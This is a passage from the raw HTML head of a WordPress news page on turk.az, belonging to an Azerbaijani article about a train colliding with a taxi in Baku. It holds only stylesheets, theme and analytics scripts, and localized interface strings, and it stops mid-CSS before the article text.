

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/bakida-qatar-taksi-il%C9%99-toqqusub/
body_size: 40440
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Bakıda qatar taksi ilə toqquşub | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Bakıda qatar taksi ilə toqquşub Şərh Qidalandırıcısı" href="https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbakida-qatar-taksi-il%25c9%2599-toqqusub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbakida-qatar-taksi-il%25c9%2599-toqqusub%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/11282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/" />
<link rel='shortlink' href='https://www.turk.az/?p=11282' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="7c36275a16";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover 